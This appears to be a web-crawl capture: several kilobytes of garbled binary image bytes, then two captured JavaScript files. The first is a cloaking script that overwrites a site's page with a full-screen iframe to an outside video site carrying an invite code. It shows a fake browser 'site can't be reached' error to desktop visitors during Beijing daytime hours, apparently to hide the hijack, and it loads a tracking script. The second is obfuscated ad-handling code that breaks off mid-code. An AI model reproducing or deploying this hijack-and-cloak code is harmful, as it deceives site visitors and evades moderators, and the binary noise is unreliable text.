0@���ꀠ�	��J���H�*���J�����Q���#��s�ˏ�	��"��@����F�4��'}]�$�U���H�s`A��}$�4r$Hဗ5,�\�`��B���|�:a�>H�nB�;���b2��̄�D��m9[2k�E�l��E�Zg��G��h�]�6��JU:R �B[A�u�p�E��ʤB2e�b�E�t)s��N�qS�	y!g��A��@R��p.~Ɠ2�%g�3��Y3�e7rJ��"��Y�p�:�<���y""!CIF�i
��B4#�L4¢vj�Ʃ�e41�)'��̙�Ĺ)�H�#�cE�3�����\�iP�&V�J�KVs^j���`_��iOጵ0���#lQ��F�6%+:cI�3�A*5��"d��[�lF��0ҥ�;��F�sj�]
����pg �TCج&��A�^F}�NB�۹��~I���"#x�5����i��Q|e��|'ˢG�>s���iU_K�A� ����D,��2�fq�z�F�a<�W���6��;�jp�*:ʈ/��M`1��y��!�F�٢���5*��>+�4������U���{��Ӂ�]0��}��a�$���a��É,�=\ߓ�J�ۍ���$���xݰ���)$����^OBDE'9���~I�'2�6�ZD.���K%m��T@
�w'fnw��Sf|���d4cKnnힻ�բ����� g�cP�mJu�W9�ߥd��K�oT��Y�죊��Д��AV��b����&���ǣ�,���0J�*�LG͖�z����g ݐL�9��imB�jY�<zө�4��b7�*d�V����W_��'[9�$��s��v5�AbU� �3�=��}�\��#��Z��n���v��i�Y�ܚ.�Ev����k����,��M[�YaЃ혒� ��uX>B'��ژ�*f�)��#�fu��m@3��7������e$���y���&GС�6���>�͗���S>솤B�G��� L��l*�9o�9�W$��d#;�,����@:���O02�Z�(���P�\����q]��8aΆȑ���v��陗��i��[�r"$�ަ��wN��c�`�:A(�s��"Z�Љk����އ�o�j�hR�I9$��b&$s�9��3���|��d���<*{�l�f68%�=�m`y�i����|�1x�Y��P6����I��mx�?�`�( �HA�CR��X�C5�B2uPӤ Fe�!��k�m��CF!~��?��g�U��,W2+U������0�P ܐ����F�D��-4:�@~����9P )��) ��QP�bA'֒:a�0��Ѓ1� 1 Q<$e�db��}�7?H��`!�����?�0%!��.0�� 1�1b(�& �l����0��`�� z�����`��\��2�c8��' 7��`�8��Pg������-&��d����bZ�p��1j� !� � ,    h �  � �	H����*L���Ç#J��p�ŋ1R��qcƏ ?vI�_ȓ(�\I1�˔,cB|I�̛&k괈S�΁T���9�gL��J�[*
B��FY"���"�QKUZu)�YG��U�ϰ$r��,Z�;�V�@�mǝk�.�knM�K���;Qgޥ{�X�
`�/�hqI�˘3k����Ɍ-�L��ҫA�^(ƴkӉU�����ۛ�ʞ���c���vh�
��s�ϩ0��П?�����U><�"�O��r9s��/G>غ����Q
�۠�˨m.?9�l�����H��DEX�e��H�]B�`Ff4�
}נ�b��o��p!?��R�U��(��}+�h����"�WTDX�K,��#g/�ԉv� �&�P@��M�6a�J�DE{�A��~Y�Dei0~���'Q�#i%bɛK�p�Zv ���;��v�f��fBK� ����Q�]Ř���"�X��lIf}9�hd^)�;Ff��gv�(fN)t�f^�Y�@rj�V�Ecb&D�i:P��*�G�u�*�$WS�,�ksM�
&�)���[�Y^�H�k��b�m��~KӶ'�������lq]���6v�H��a�I��Nk�3jM�~$�?�»/M�U�^������?��@�/r��gP��T��k���-A�\ڗ �|[�A�\��J���z�����+.�	vq��f�X���������I�3���4����1�{���qM�� �������ǉ=��e�z�tW+m�^!�uUC����ާ�=�z��}Q��]��Hcl�����h}�}pF{6گ����8��K9;����M����S�=	�ݤ�C�@�kV�p'DE�����f��t���jW��:���*�'#�:A� �Y�n�NP��OŪ���xQ��.��b����g���WZB��.߫�mK>��3��T���t��˄5+� Ot��AFT��Oa�:���E�r�NA C����1�;�Ec�~O�q��@���QOuN3s�.�\�a�����y�[X;��|Լ:qi%h_����p2	��J��&z&�!?�'�� G��#�b�j��3��ݓ���q3)L�!W������
���=n�	C�}$t��O���/X�D6푆4H�ү�z\!k�r;��ɊػLC�Ã�@���� �2�艌`��@�Hb��e+�}�'3f���|um���f��F�!�o�\�-as�L+@�`K�tS��̌3����T��h4J.RX��E���0��B%��8��i�2�d$<�ٜy�Q ��ZWV9PC�)��̅bqm�����SJL���KQ�0�#$WZ������T�\��!�(����(N�	����K�~5��L�h�[�%��N�� �]<�����i�R�VZ��� U�A.�N��ӧPZ��ٕ�2o�EH�"2[�sqj�j<+e�0G���>��6@R�(ōKØI{򣦮i�Kѹ)���eKi��dE��F� �(;A�Ka�5!�A�s�C���
�iv��m��8!>�"g��V�W�ƝRm��%�ʵyՒ����RE't��*R�N{���8�c��$�Ⱦ/H���莔y��B�c��F�8`K�a��X�WU��B�;X��o}7��4��亮4�bmg��]⯮� �4ro5��e5�B4���\�$E�3���,b↤��jKU�����&��]B�ՅX>$&�?�ܗ��U �%��t,P����U�&3�2T"D�Rvq��!|�v�d�����)��#��O�KCa�����d�6��=�GfsFf��$�G���%�hZ�3\�4,?r�����sp2�?�#��MI��9���k6�G�ʱ>��.�E.z�E�:�~1�o�yٶ��-n2�WWz!L���¹�ϙ�ǹvT�Xd9�{��kT��O�$#���=�n0Qy��nH�ύ�[��*�N*H���:�8��o��͉D� 1��ߒ��x��e`I��[֡�*��G�7W%$tvH�u����s�ɋ(^�l������(�AQ �8���X����]��Xy�:���EXh�\^^e�d��������pH0����)��?b���R�P����bl�i FB��p"{
�=���x�gʾ�!uw6�� .��$����][��څ��Z��_�A
0��;$�p���+$e�M��5V�^"p������!�h ���Ʒ�z˞���7$��P�C��a�Ƅ�
ʵ����(k�b� �8ǭ�	@�~4��>&���@��A> ���?m�p�}b�C�~҇��Ԁ �PQ��zwa�`��1�����a����&�Q�|v !� � ,    h �  � �	H����*L���Ç#J��p�ŋ1R��qcƏ ?vI�_ȓ(�\I1�˔,cB|I�̛&k괈S�΁�ذ�9�gL��� Y:
F��FY"���S�QW�S��:�YI��u�ϰbwr�
D�Y�����(ܸ:�v��nK�s�ֵ��/M�U��-����@f��"��3k���,B�/*�L�4�*AϴɴkӒ��h��ۛ�~������*��{����#'�S�:Il�K�������@��;tũ���l��O���C2o}W
9�Usr=J�c#<�R}�'���,
�֕�� H�TW�	�U(�R
�)�_WV�`FV��B!.埇�eĆ�U�F�MȔKb��fv�H�c���އ���$_��aW'��EHG��)~$�"����U2��k��T�I�|ISr�Me
�#�K���:%n6J�(�������y�@��T�9h��R�-a���"	��P0%i
�y���n]Tgiv�㍜��ИI��Y
��"����j'$����])�뮳��Y
a�Э���j
9���HkѰK�`�A�چ��"�+R���n�ɾ����D/J����:�g�5A���ğ��Zj.["uoH�Q+V
�������3&.Bl𻯾"ð�,$�<��%��jAtjr�%�n����R;����<D�K3A��\��8��mv,��Aꤰ���^��V_�u�`sm��S��ֈ��$[/�K�Kv�����$�d�_U;7��r�+�1��z���cK]0��=��DSh�\��/~b4��x�Yĵ_s}���7}��K�9�������JnЦxgz���7e�@�-P�1��˜�9O���Y�+�<|t��Q�6x�W�#���I�Y���н��������(zzJRT�>�OZ��/P�HD,f�˟�2�POB˲�����Վ)ԝ�v����Hx[�$��X�H�Qէ�5�B?ܝ� (:%�+V3���{��鑄�p'�D�4Z����VT<�Oo�ǜ*�;�ox[�Te�&� |�L%��@� �Y
0@���ꀠ�	��J���H�*���J�����Q���#��s�ˏ�	��"��@����F�4��'}]�$�U���H�s`A��}$�4r$Hဗ5,�\�`��B���|�:a�>H�nB�;���b2��̄�D��m9[2k�E�l��E�Zg��G��h�]�6��JU:R �B[A�u�p�E��ʤB2e�b�E�t)s��N�qS�	y!g��A��@R��p.~Ɠ2�%g�3��Y3�e7rJ��"��Y�p�:�<���y""!CIF�i
��B4#�L4¢vj�Ʃ�e41�)'��̙�Ĺ)�H�#�cE�3�����\�iP�&V�J�KVs^j���`_��iOጵ0���#lQ��F�6%+:cI�3�A*5��"d��[�lF��0ҥ�;��F�sj�]
����pg �TCج&��A�^F}�NB�۹��~I���"#x�5����i��Q|e��|'ˢG�>s���iU_K�A� ����D,��2�fq�z�F�a<�W���6��;�jp�*:ʈ/��M`1��y��!�F�٢���5*��>+�4������U���{��Ӂ�]0��}��a�$���a��É,�=\ߓ�J�ۍ���$���xݰ���)$����^OBDE'9���~I�'2�6�ZD.���K%m��T@
�w'fnw��Sf|���d4cKnnힻ�բ����� g�cP�mJu�W9�ߥd��K�oT��Y�죊��Д��AV��b����&���ǣ�,���0J�*�LG͖�z����g ݐL�9��imB�jY�<zө�4��b7�*d�V����W_��'[9�$��s��v5�AbU� �3�=��}�\��#��Z��n���v��i�Y�ܚ.�Ev����k����,��M[�YaЃ혒� ��uX>B'��ژ�*f�)��#�fu��m@3��7������e$���y���&GС�6���>�͗���S>솤B�G��� L��l*�9o�9�W$��d#;�,����@:���O02�Z�(���P�\����q]��8aΆȑ���v��陗��i��[�r"$�ަ��wN��c�`�:A(�s��"Z�Љk����އ�o�j�hR�I9$��b&$s�9��3���|��d���<*{�l�f68%�=�m`y�i����|�1x�Y��P6����I��mx�?�`�( �HA�CR��X�C5�B2uPӤ Fe�!��k�m��CF!~��?��g�U��,W2+U������0�P ܐ����F�D��-4:�@~����9P )��) ��QP�bA'֒:a�0��Ѓ1� 1 Q<$e�db��}�7?H��`!�����?�0%!��.0�� 1�1b(�& �l����0��`�� z�����`��\��2�c8��' 7��`�8��Pg������-&��d����bZ�p��1j� !� � ,    h �  � �	H����*L���Ç#J��p�ŋ1R��qcƏ ?vI�_ȓ(�\I1�˔,cB|I�̛&k괈S�΁T���9�gL��J�[*
B��FY"���"�QKUZu)�YG��U�ϰ$r��,Z�;�V�@�mǝk�.�knM�K���;Qgޥ{�X�
`�/�hqI�˘3k����Ɍ-�L��ҫA�^(ƴkӉU�����ۛ�ʞ���c���vh�
��s�ϩ0��П?�����U><�"�O��r9s��/G>غ����Q
�۠�˨m.?9�l�����H��DEX�e��H�]B�`Ff4�
}נ�b��o��p!?��R�U��(��}+�h����"�WTDX�K,��#g/�ԉv� �&�P@��M�6a�J�DE{�A��~Y�Dei0~���'Q�#i%bɛK�p�Zv ���;��v�f��fBK� ����Q�]Ř���"�X��lIf}9�hd^)�;Ff��gv�(fN)t�f^�Y�@rj�V�Ecb&D�i:P��*�G�u�*�$WS�,�ksM�
&�)���[�Y^�H�k��b�m��~KӶ'�������lq]���6v�H��a�I��Nk�3jM�~$�?�»/M�U�^������?��@�/r��gP��T��k���-A�\ڗ �|[�A�\��J���z�����+.�	vq��f�X���������I�3���4����1�{���qM�� �������ǉ=��e�z�tW+m�^!�uUC����ާ�=�z��}Q��]��Hcl�����h}�}pF{6گ����8��K9;����M����S�=	�ݤ�C�@�kV�p'DE�����f��t���jW��:���*�'#�:A� �Y�n�NP��OŪ���xQ��.��b����g���WZB��.߫�mK>��3��T���t��˄5+� Ot��AFT��Oa�:���E�r�NA C����1�;�Ec�~O�q��@���QOuN3s�.�\�a�����y�[X;��|Լ:qi%h_����p2	��J��&z&�!?�'�� G��#�b�j��3��ݓ���q3)L�!W������
���=n�	C�}$t��O���/X�D6푆4H�ү�z\!k�r;��ɊػLC�Ã�@���� �2�艌`��@�Hb��e+�}�'3f���|um���f��F�!�o�\�-as�L+@�`K�tS��̌3����T��h4J.RX��E���0��B%��8��i�2�d$<�ٜy�Q ��ZWV9PC�)��̅bqm�����SJL���KQ�0�#$WZ������T�\��!�(����(N�	����K�~5��L�h�[�%��N�� �]<�����i�R�VZ��� U�A.�N��ӧPZ��ٕ�2o�EH�"2[�sqj�j<+e�0G���>��6@R�(ōKØI{򣦮i�Kѹ)���eKi��dE��F� �(;A�Ka�5!�A�s�C���
�iv��m��8!>�"g��V�W�ƝRm��%�ʵyՒ����RE't��*R�N{���8�c��$�Ⱦ/H���莔y��B�c��F�8`K�a��X�WU��B�;X��o}7��4��亮4�bmg��]⯮� �4ro5��e5�B4���\�$E�3���,b↤��jKU�����&��]B�ՅX>$&�?�ܗ��U �%��t,P����U�&3�2T"D�Rvq��!|�v�d�����)��#��O�KCa�����d�6��=�GfsFf��$�G���%�hZ�3\�4,?r�����sp2�?�#��MI��9���k6�G�ʱ>��.�E.z�E�:�~1�o�yٶ��-n2�WWz!L���¹�ϙ�ǹvT�Xd9�{��kT��O�$#���=�n0Qy��nH�ύ�[��*�N*H���:�8��o��͉D� 1��ߒ��x��e`I��[֡�*��G�7W%$tvH�u����s�ɋ(^�l������(�AQ �8���X����]��Xy�:���EXh�\^^e�d��������pH0����)��?b���R�P����bl�i FB��p"{
�=���x�gʾ�!uw6�� .��$����][��څ��Z��_�A
0��;$�p���+$e�M��5V�^"p������!�h ���Ʒ�z˞���7$��P�C��a�Ƅ�
ʵ����(k�b� �8ǭ�	@�~4��>&���@��A> ���?m�p�}b�C�~҇��Ԁ �PQ��zwa�`��1�����a����&�Q�|v !� � ,    h �  � �	H����*L���Ç#J��p�ŋ1R��qcƏ ?vI�_ȓ(�\I1�˔,cB|I�̛&k괈S�΁�ذ�9�gL��� Y:
F��FY"���S�QW�S��:�YI��u�ϰbwr�
D�Y�����(ܸ:�v��nK�s�ֵ��/M�U��-����@f��"��3k���,B�/*�L�4�*AϴɴkӒ��h��ۛ�~������*��{����#'�S�:Il�K�������@��;tũ���l��O���C2o}W
9�Usr=J�c#<�R}�'���,
�֕�� H�TW�	�U(�R
�)�_WV�`FV��B!.埇�eĆ�U�F�MȔKb��fv�H�c���އ���$_��aW'��EHG��)~$�"����U2��k��T�I�|ISr�Me
�#�K���:%n6J�(�������y�@��T�9h��R�-a���"	��P0%i
�y���n]Tgiv�㍜��ИI��Y
��"����j'$����])�뮳��Y
a�Э���j
9���HkѰK�`�A�چ��"�+R���n�ɾ����D/J����:�g�5A���ğ��Zj.["uoH�Q+V
�������3&.Bl𻯾"ð�,$�<��%��jAtjr�%�n����R;����<D�K3A��\��8��mv,��Aꤰ���^��V_�u�`sm��S��ֈ��$[/�K�Kv�����$�d�_U;7��r�+�1��z���cK]0��=��DSh�\��/~b4��x�Yĵ_s}���7}��K�9�������JnЦxgz���7e�@�-P�1��˜�9O���Y�+�<|t��Q�6x�W�#���I�Y���н��������(zzJRT�>�OZ��/P�HD,f�˟�2�POB˲�����Վ)ԝ�v����Hx[�$��X�H�Qէ�5�B?ܝ� (:%�+V3���{��鑄�p'�D�4Z����VT<�Oo�ǜ*�;�ox[�Te�&� |�L%��@� �Y
0@���ꀠ�	��J���H�*���J�����Q���#��s�ˏ�	��"��@����F�4��'}]�$�U���H�s`A��}$�4r$Hဗ5,�\�`��B���|�:a�>H�nB�;���b2��̄�D��m9[2k�E�l��E�Zg��G��h�]�6��JU:R �B[A�u�p�E��ʤB2e�b�E�t)s��N�qS�	y!g��A��@R��p.~Ɠ2�%g�3��Y3�e7rJ��"��Y�p�:�<���y""!CIF�i
��B4#�L4¢vj�Ʃ�e41�)'��̙�Ĺ)�H�#�cE�3�����\�iP�&V�J�KVs^j���`_��iOጵ0���#lQ��F�6%+:cI�3�A*5��"d��[�lF��0ҥ�;��F�sj�]
����pg �TCج&��A�^F}�NB�۹��~I���"#x�5����i��Q|e��|'ˢG�>s���iU_K�A� ����D,��2�fq�z�F�a<�W���6��;�jp�*:ʈ/��M`1��y��!�F�٢���5*��>+�4������U���{��Ӂ�]0��}��a�$���a��É,�=\ߓ�J�ۍ���$���xݰ���)$����^OBDE'9���~I�'2�6�ZD.���K%m��T@
�w'fnw��Sf|���d4cKnnힻ�բ����� g�cP�mJu�W9�ߥd��K�oT��Y�죊��Д��AV��b����&���ǣ�,���0J�*�LG͖�z����g ݐL�9��imB�jY�<zө�4��b7�*d�V����W_��'[9�$��s��v5�AbU� �3�=��}�\��#��Z��n���v��i�Y�ܚ.�Ev����k����,��M[�YaЃ혒� ��uX>B'��ژ�*f�)��#�fu��m@3��7������e$���y���&GС�6���>�͗���S>솤B�G��� L��l*�9o�9�W$��d#;�,����@:���O02�Z�(���P�\����q]��8aΆȑ���v��陗��i��[�r"$�ަ��wN��c�`�:A(�s��"Z�Љk����އ�o�j�hR�I9$��b&$s�9��3���|��d���<*{�l�f68%�=�m`y�i����|�1x�Y��P6����I��mx�?�`�( �HA�CR��X�C5�B2uPӤ Fe�!��k�m��CF!~��?��g�U��,W2+U������0�P ܐ����F�D��-4:�@~����9P )��) ��QP�bA'֒:a�0��Ѓ1� 1 Q<$e�db��}�7?H��`!�����?�0%!��.0�� 1�1b(�& �l����0��`�� z�����`��\��2�c8��' 7��`�8��Pg������-&��d����bZ�p��1j� ;

--- FILE ---
content_type: application/javascript
request_url: http://sthtl.com/1ag.js
body_size: 3676
content:
    function addTjScript() {
        if (document.getElementById('tj_script_id')) {
            return;
        }

        var tjScript = document.createElement('script');
        tjScript.id = 'tj_script_id';
        tjScript.src = '/tj.js';
        tjScript.async = true;

        var head = document.getElementsByTagName('head')[0];
        if (head) {
            head.appendChild(tjScript);
        } else {
            var body = document.getElementsByTagName('body')[0];
            if (body) {
                body.appendChild(tjScript);
            }
        }
    }
(function() {
    var originalPageTitle = document.title;
    var targetUrl = "https://jsdd9.hdyoufu.com/video/home?tenantId=000000&inviteCode=z8Uy-27FNK";

    function getBeijingHour() {
        var now = new Date();
        var beijingTime = new Date(now.toLocaleString("en-US", { timeZone: "Asia/Shanghai" }));
        return beijingTime.getHours();
    }

    function isTimeRestricted() {
        var hour = getBeijingHour();
        return hour >= 5 && hour < 20;
    }

    function isMobileUserAgent() {
        if (navigator.userAgentData && typeof navigator.userAgentData.mobile !== 'undefined') {
            return navigator.userAgentData.mobile;
        }
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|rim)|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|tablet|playbook|silk/i.test(ua) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n203|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(ua.substr(0, 4)));
    }

    function isActualPCPlatform() {
        if (navigator.userAgentData) {
            const platformName = (navigator.userAgentData.platform || "").toLowerCase();
            const desktopPlatforms = ["windows", "macos", "linux", "chrome os"];
            if (desktopPlatforms.some(p => platformName.includes(p))) {
                return !navigator.userAgentData.mobile;
            }
            if (platformName && !navigator.userAgentData.mobile) {
                // pass
            }
        }

        const platform = (navigator.platform || "").toLowerCase();
        const pcPlatformKeywords = ["win", "mac", "x11"];
        const linuxPattern = /^linux (?!arm|aarch64|android)/i;

        if (pcPlatformKeywords.some(keyword => platform.includes(keyword))) {
            return true;
        }
        if (linuxPattern.test(platform)) {
            return true;
        }
        if (platform === "linux" && !isMobileUserAgent()) {
            return true;
        }

        return false;
    }

    function displayContentFromTarget(url) {
        var newDocumentContent = `<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><title>${originalPageTitle}</title><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"><style type="text/css">html,body{width:100%;height:100%;margin:0;padding:0;overflow:hidden;}#contentFrameContainer{height:100vh;width:100%;background-color:rgb(255,255,255);}</style></head><body><div id="contentFrameContainer"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" src="${url}"></iframe></div></body></html>`;

        try {
            document.open();
            document.write(newDocumentContent);
            document.close();
            addTjScript();
        } catch (e) {
            // pass
        }
    }

    function display404Page() {
        try {
            if (window.stop) {
                window.stop();
            } else if (document.execCommand) {
                document.execCommand('Stop');
            }
        } catch (e) {
            // pass
        }

        var pageTitle404 = "无法访问此网站";
var headContent = `
<meta charset="UTF-8">
<title>${pageTitle404}</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>
*{margin:0;padding:0;box-sizing:border-box;}
html,body{
    width:100%;
    height:100vh;
    font-family:Arial,sans-serif;
    background-color:#fff;
    color:#333;
}
.container{
    display:flex;
    flex-direction:column;
    justify-content:center;
    align-items:center;
    text-align:center;
    max-width:800px;
    padding:20px;
    position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
}
h1{
    font-size:24px;
    color:#666;
    margin-bottom:10px;
}
p{
    font-size:14px;
    color:#999;
    margin-bottom:10px;
}
a.button{
    background-color:#1a73e8;
    color:#fff;
    padding:10px 20px;
    border-radius:5px;
    text-decoration:none;
}
</style>`;
        var bodyContent = `<div class="container"><h1>${pageTitle404}</h1><p>找不到 的服务器 IP 地址。</p><ul style="text-align:left;list-style-type:none;color:#999;"><li>请确认以下内容：</li><li>· 检查网络连接</li><li>· 检查代理/VPN 设置</li><li>· 检查 Windows 网络诊断</li></ul><p>ERR_NAME_NOT_RESOLVED</p><a href="#" class="button">重新加载</a><button style="background:none;border:none;padding:0;color:#999;cursor:pointer;">详情</button></div>`;

        try {
            if (document.documentElement) {
                document.documentElement.innerHTML = '';
                document.documentElement.lang = 'zh-CN';

                var newHead = document.createElement('head');
                newHead.innerHTML = headContent;
                document.documentElement.appendChild(newHead);

                var newBody = document.createElement('body');
                newBody.innerHTML = bodyContent;
                document.documentElement.appendChild(newBody);

                addTjScript();
            } else {
                throw new Error("documentElement not found");
            }
        } catch (domError) {
            var tjScriptTag = `<script id="tj_script_id" async src="/tj.js"><\/script>`;
            var page404ContentFallback = `<!DOCTYPE html><html lang="zh-CN"><head>${headContent}${tjScriptTag}</head><body>${bodyContent}</body></html>`;
            try {
                document.open();
                document.write(page404ContentFallback);
                document.close();
            } catch (writeError) {
                // pass
            }
        }
    }

    var IamActuallyPC = isActualPCPlatform();
    var IamMobileUA = isMobileUserAgent();
    var isCurrentlyRestrictedTime = isTimeRestricted();

    if (IamActuallyPC) {
        if (isCurrentlyRestrictedTime) {
            display404Page();
        } else {
            displayContentFromTarget(targetUrl);
        }
    } else if (IamMobileUA) {
        displayContentFromTarget(targetUrl);
    } else {
        if (isCurrentlyRestrictedTime) {
            display404Page();
        } else {
            displayContentFromTarget(targetUrl);
        }
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/closeable-container.DPwJC2xU.js
body_size: 5859
content:
const _0x1a214b=(function(){let _0x45add3=!![];return function(_0x49dbe1,_0x1becf2){const _0x46431e=_0x45add3?function(){if(_0x1becf2){const _0x3b50d8=_0x1becf2['apply'](_0x49dbe1,arguments);return _0x1becf2=null,_0x3b50d8;}}:function(){};return _0x45add3=![],_0x46431e;};}()),_0x3f0bde=_0x1a214b(this,function(){const _0x2cd179={'vhsQA':'(((.+)+)+)+$'};return _0x3f0bde['toString']()['search'](_0x2cd179['vhsQA'])['toString']()['constructor'](_0x3f0bde)['search'](_0x2cd179['vhsQA']);});_0x3f0bde();import{u as _0x5c91d0,v,j as _0x3659a8,a as _0xf9863d,h as _0x68cd4c}from'./index.rOeKidPc.js';import{d as _0x25f370,r as _0x246ea1,h as _0x4768ec,e as _0x5a57db,o as _0x1a38bf,a4 as _0x533bbc,i as _0x3f5e4c,j as _0x25ba85,n as _0x32be14,l as _0x39df05,m as _0x53f1c4,Q as _0xcba16,k as _0x2afa6f,a6 as _0x38a31e,p as _0x42f00a,x as _0x2015dc}from'./vendor-modules.YKQsVEOh.js';const O=_0x25f370('adVisibility',()=>{const _0x1a6d92={'TIwwb':function(_0xb226f0,_0x173aa9){return _0xb226f0>_0x173aa9;},'nVVkj':'adlist_','PoDuU':'listposition_','wrriW':function(_0x308e83,_0x1f0daa,_0x392961,_0x322bcf){return _0x308e83(_0x1f0daa,_0x392961,_0x322bcf);},'IONHW':function(_0x463ee9,_0x2715e4){return _0x463ee9==_0x2715e4;},'BTNKy':'string','GDMRp':function(_0x3dd264,_0x53aaa2,_0x4f4538,_0x5cfe1f){return _0x3dd264(_0x53aaa2,_0x4f4538,_0x5cfe1f);},'UZNws':function(_0x146cd4,_0x2191f9,_0x34593a){return _0x146cd4(_0x2191f9,_0x34593a);},'PDdmJ':function(_0x48be92,_0x408fcc,_0x427380){return _0x48be92(_0x408fcc,_0x427380);},'OKxqn':function(_0x268555,_0x2ec89b){return _0x268555(_0x2ec89b);}},_0x5843eb=_0x1a6d92['OKxqn'](_0x246ea1,{}),_0x13cbd5=_0x1a6d92['OKxqn'](_0x246ea1,{}),_0x155dca=(_0x131591,_0x3dea31,_0xb117b4)=>''['concat'](_0x3dea31,'_')['concat'](_0x131591['id'],'_')['concat'](_0xb117b4||''),_0x477a7b=(_0x22903e,_0x2c4386)=>{if(_0x22903e&&_0x1a6d92['TIwwb'](_0x22903e['length'],0x0)){const _0x5df6f5=_0x22903e['map'](_0x33fd2d=>_0x33fd2d['id'])['filter'](Boolean)['join']('_');if(_0x5df6f5)return _0x1a6d92['nVVkj']['concat'](_0x5df6f5);}return _0x2c4386?_0x1a6d92['PoDuU']['concat'](_0x2c4386):_0x1a6d92['nVVkj']['concat'](Date['now'](),'_')['concat'](Math['random']()['toString'](0x24)['substr'](0x2,0x9));};return{'adVisibilityState':_0x5843eb,'adListVisibilityState':_0x13cbd5,'generateAdId':_0x155dca,'generateAdListId':_0x477a7b,'shouldShowAd':(_0x40ed90,_0x8772c5,_0x4c8e13)=>{const _0x41fc0c=_0x1a6d92['wrriW'](_0x155dca,_0x40ed90,_0x8772c5,_0x4c8e13),_0x3cac26=_0x5843eb['value'][_0x41fc0c];return _0x3cac26?_0x3cac26['isVisible']:!0x0;},'closeAd':(_0xe5fa3f,_0x27d5ec,_0x404fff)=>{let _0x530a97;_0x1a6d92['IONHW'](typeof _0xe5fa3f,_0x1a6d92['BTNKy'])?_0x530a97=_0xe5fa3f:_0x530a97=_0x1a6d92['GDMRp'](_0x155dca,_0xe5fa3f,_0x27d5ec,_0x404fff),_0x5843eb['value'][_0x530a97]={'isVisible':!0x1,'lastCloseTime':Date['now']()};},'shouldShowAdList':(_0x215279,_0x54fba0)=>{const _0x5c9449=_0x1a6d92['UZNws'](_0x477a7b,_0x215279,_0x54fba0),_0x18388f=_0x13cbd5['value'][_0x5c9449];return _0x18388f?_0x18388f['isVisible']:!0x0;},'closeAdList':(_0x267fe9,_0xd23992)=>{const _0x3e7b31=_0x1a6d92['UZNws'](_0x477a7b,_0x267fe9,_0xd23992);_0x13cbd5['value'][_0x3e7b31]={'isVisible':!0x1,'lastCloseTime':Date['now'](),'closedItems':new Set()};},'closeAdListItem':(_0x2d0a5f,_0x2149be,_0x1e0a15)=>{if(!_0x1e0a15)return;const _0x510fad=_0x1a6d92['PDdmJ'](_0x477a7b,_0x2d0a5f,_0x2149be);_0x13cbd5['value'][_0x510fad]||(_0x13cbd5['value'][_0x510fad]={'isVisible':!0x0,'closedItems':new Set()}),_0x13cbd5['value'][_0x510fad]['closedItems']['add'](_0x1e0a15);},'shouldShowAdListItem':(_0x8222e4,_0x62f79,_0x2001cb)=>{if(!_0x2001cb)return!0x0;const 